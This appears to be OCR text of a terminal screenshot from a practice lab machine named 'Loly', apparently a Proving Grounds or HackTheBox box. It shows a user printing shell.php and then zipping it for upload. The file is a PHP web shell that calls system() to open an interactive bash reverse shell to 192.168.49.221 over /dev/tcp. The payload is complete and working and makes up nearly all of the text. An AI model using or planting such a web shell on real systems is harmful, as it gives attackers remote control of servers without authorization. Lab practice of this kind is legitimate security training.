 kali@kali ~/HackTheBox/PG/Machines/Medium/Loly
cat shell.php
<?php
system("/bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.49.221/21828 0>&1'");
?>
kali@kali ~/HackTheBox/PG/Machines/Medium/Loly
zip -r shell.zip shell.php
adding: shell.php (deflated 8%)
kali@kali ~/HackTheBox/PG/Machines/Medium/Loly